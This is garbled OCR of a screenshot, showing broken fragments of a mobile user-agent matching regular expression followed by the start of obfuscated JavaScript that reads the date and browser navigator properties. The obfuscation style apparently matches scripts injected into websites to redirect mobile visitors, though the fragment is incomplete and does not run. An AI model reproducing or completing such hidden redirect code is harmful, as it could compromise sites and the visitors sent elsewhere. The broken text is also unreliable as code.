
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_